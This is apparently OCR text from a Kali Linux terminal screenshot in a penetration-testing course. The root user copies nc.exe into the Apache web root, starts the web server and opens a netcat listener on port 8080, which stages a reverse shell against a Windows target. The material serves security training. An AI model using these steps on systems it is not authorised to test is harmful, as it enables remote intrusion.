 1 2 3 4 16:37
root@kali: ~
File Actions Edit View Help
ether 00:11:7f:1b:6c:29 txqueuelen 1000 (Ethernet)
RX packets 12741 bytes 12324220 (11.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4571 bytes 511239 (499.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(root㉿kali)-[~]
└─# locate nc.exe
/usr/share/windows-resources/binaries/nc.exe
/var/www/html/nc.exe
┌──(root㉿kali)-[~]
└─# sudo cp /usr/share/windows-resources/binaries/nc.exe /var/www/html/nc.exe
┌──(root㉿kali)-[~]
└─# sudo systemctl start apache2.service
┌──(root㉿kali)-[~]
└─# status apache2.service
Command 'status' not found, did you mean:
command 'qstatus' from deb gridengine-client
command 'states' from deb enscript
command 'statfs' from deb gocryptfs
Try: apt install <deb name>
┌──(root㉿kali)-[~]
└─# nc -nlvp 8080
ûdemy